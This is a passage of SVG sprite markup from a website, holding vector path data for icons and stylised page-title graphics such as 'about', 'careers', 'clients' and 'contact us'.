1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 